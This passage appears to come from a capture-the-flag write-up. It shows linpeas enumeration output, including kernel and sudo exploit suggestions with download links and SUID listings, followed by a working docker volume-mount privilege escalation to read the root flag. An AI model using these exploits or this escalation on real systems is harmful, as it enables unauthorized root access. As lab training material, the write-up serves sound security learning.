Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: centos=6|7|8,ubuntu=14|16|17|18|19|20, debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2017-0358] ntfs-3g-modprobe
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1072
Exposure: less probable
Tags: ubuntu=16.04{ntfs-3g:2015.3.14AR.1-1build1},debian=7.0{ntfs-3g:2012.1.15AR.5-2.1+deb7u2},debian=8.0{ntfs-3g:2014.2.15AR.2-1+deb8u2}
Download URL: https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/41356.zip
Comments: Distros use own versioning scheme. Manual verification needed. Linux headers must be installed. System must have at least two CPU cores.
[...]
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 127.0.0.1:8065 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:27017 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN -
tcp6 0 0 :::9093 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 ::1:3000 :::* LISTEN -
tcp6 0 0 ::1:5432 :::* LISTEN -
[...]
╔══════════╣ Checking if containerd(ctr) is available
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation/containerd-ctr-privilege-escalation
ctr was found in /usr/bin/ctr, you may be able to escalate privileges with it
ctr: failed to dial "/run/containerd/containerd.sock": connection error: desc = "transport: error while dialing: dial unix /run/containerd/containerd.sock: connect: permission denied"
╔══════════╣ Checking if runc is available
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation/runc-privilege-escalation
runc was found in /usr/bin/runc, you may be able to escalate privileges with it
[...]
╔═══════════════════╗
═══════════════════════════════╣ Interesting Files ╠═══════════════════════════════
╚═══════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
strace Not Found
-rwsr-xr-- 1 root dip 395K Jan 6 2021 /usr/sbin/pppd ---> Apple_Mac_OSX_10.4.8(05-2007)
-rwsr-xr-x 1 root root 19K Jan 13 2022 /usr/libexec/polkit-agent-helper-1
-rwsr-xr-- 1 root messagebus 51K Feb 21 2021 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 471K Jul 1 17:37 /usr/lib/openssh/ssh-keysign
-rwsr-sr-x 1 root root 15K Aug 5 03:00 /usr/lib/xorg/Xorg.wrap
-rwsr-xr-x 1 root root 87K Feb 7 2020 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 63K Feb 7 2020 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 55K Jan 20 2022 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 58K Feb 7 2020 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 71K Jan 20 2022 /usr/bin/su
-rwsr-xr-x 1 root root 52K Feb 7 2020 /usr/bin/chsh
-rwsr-xr-x 1 root root 179K Feb 27 2021 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 155K Jun 8 15:42 /usr/bin/ntfs-3g ---> Debian9/8/7/Ubuntu/Gentoo/others/Ubuntu_Server_16.10_and_others(02-2017)
-rwsr-xr-x 1 root root 15K Aug 24 03:28 /usr/bin/vmware-user-suid-wrapper
-rwsr-xr-x 1 root root 35K Jan 20 2022 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 44K Feb 7 2020 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 35K Jun 20 2021 /usr/bin/fusermount3
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root shadow 38K Aug 26 2021 /usr/sbin/unix_chkpwd
-rwxr-sr-x 1 root mail 23K Jan 25 2021 /usr/libexec/camel-lock-helper-1.2
-rwsr-sr-x 1 root root 15K Aug 5 03:00 /usr/lib/xorg/Xorg.wrap
-rwxr-sr-x 1 root crontab 43K Feb 22 2021 /usr/bin/crontab
-rwxr-sr-x 1 root mail 23K Feb 4 2021 /usr/bin/dotlockfile
-rwxr-sr-x 1 root tty 23K Jan 20 2022 /usr/bin/write.ul (Unknown SGID binary)
-rwxr-sr-x 1 root ssh 347K Jul 1 17:37 /usr/bin/ssh-agent
-rwxr-sr-x 1 root tty 35K Jan 20 2022 /usr/bin/wall
-rwxr-sr-x 1 root shadow 79K Feb 7 2020 /usr/bin/chage
-rwxr-sr-x 1 root shadow 31K Feb 7 2020 /usr/bin/expiry
[...]There are many interesting things, which I have partly tried almost all (especially the suggested CVEs). I see the light at the end of the tunnel when I notice the text "runc was found in /usr/bin/runc, you may be able to escalate privileges with it". I investigate and do some research (runc exploit) which leads me to the following link:
Ok, interesting. Let's see what we have available in the BOX as docker images, if there is not even an image, we will not be able to do anything, since the BOX is not connected to the internet (unless somehow proxying the requests, but we are at a higher level, I do not think that a BOX categorized as "simple" should be solved with this type of attacks).
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
alpine latest d7d3d98c851f 3 months ago 5.53MBFantastic. A very light alpine. So, the attack itself is this, start a docker-machine that mounts a path not reachable by the current user (such as /root/) and access it from inside the container that has instead been started as administrator (provided that this user has the privileges to do so, but I'll find out soon). I will mount the local path /root/ to the internal docker folder /rhome.
$ docker run -it -v /root/:/rhome alpine /bin/sh
/ # pwd
/
/ # ls -la
total 68
drwxr-xr-x 1 root root 4096 Nov 1 22:10 .
drwxr-xr-x 1 root root 4096 Nov 1 22:10 ..
-rwxr-xr-x 1 root root 0 Nov 1 22:10 .dockerenv
drwxr-xr-x 2 root root 4096 Jul 18 15:34 bin
drwxr-xr-x 5 root root 360 Nov 1 22:10 dev
drwxr-xr-x 1 root root 4096 Nov 1 22:10 etc
drwxr-xr-x 2 root root 4096 Jul 18 15:34 home
drwxr-xr-x 7 root root 4096 Jul 18 15:34 lib
drwxr-xr-x 5 root root 4096 Jul 18 15:34 media
drwxr-xr-x 2 root root 4096 Jul 18 15:34 mnt
drwxr-xr-x 2 root root 4096 Jul 18 15:34 opt
dr-xr-xr-x 264 root root 0 Nov 1 22:10 proc
drwx------ 5 root root 4096 Aug 10 10:00 rhome
drwx------ 1 root root 4096 Nov 1 22:10 root
drwxr-xr-x 2 root root 4096 Jul 18 15:34 run
drwxr-xr-x 2 root root 4096 Jul 18 15:34 sbin
drwxr-xr-x 2 root root 4096 Jul 18 15:34 srv
dr-xr-xr-x 13 root root 0 Nov 1 22:10 sys
drwxrwxrwt 2 root root 4096 Jul 18 15:34 tmp
drwxr-xr-x 7 root root 4096 Jul 18 15:34 usr
drwxr-xr-x 12 root root 4096 Jul 18 15:34 varWow... it looks like it worked.
/ # ls -la rhome
total 32
drwx------ 5 root root 4096 Aug 10 10:00 .
drwxr-xr-x 1 root root 4096 Nov 1 22:10 ..
lrwxrwxrwx 1 root root 9 Jul 22 16:46 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
drwx------ 3 root root 4096 Jul 22 16:40 .cache
drwx------ 3 root 998 4096 Jul 22 18:32 .config
lrwxrwxrwx 1 root root 9 Jul 23 10:17 .dbshell -> /dev/null
drwxr-xr-x 3 root root 4096 Jul 22 16:47 .local
-rw------- 1 root root 0 Jul 23 10:16 .mongorc.js
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r----- 1 root root 33 Nov 1 09:48 root.txt
/ # cat /rhome/root.txt
6******************************d
/ #And here's our root flag. Once again, that's all, folks... see you at the next BOX and have fun hacking, but always legally.

